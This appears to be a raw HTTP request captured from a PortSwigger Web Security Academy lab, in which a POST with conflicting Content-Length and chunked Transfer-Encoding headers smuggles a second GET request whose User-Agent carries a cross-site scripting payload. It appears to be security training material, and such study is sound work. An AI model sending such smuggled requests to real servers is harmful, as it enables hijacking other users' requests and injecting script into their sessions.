 1 POST / HTTP/1.1
2 Host: 0ab30009038a2d4080d2494d0061002a.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Transfer-Encoding: chunked
11 Content-Length: 98
12
13 0
14
15 GET /post?postId=6 HTTP/1.1
16 User-Agent: useragent"><script>alert(1)</script><a href="/test
17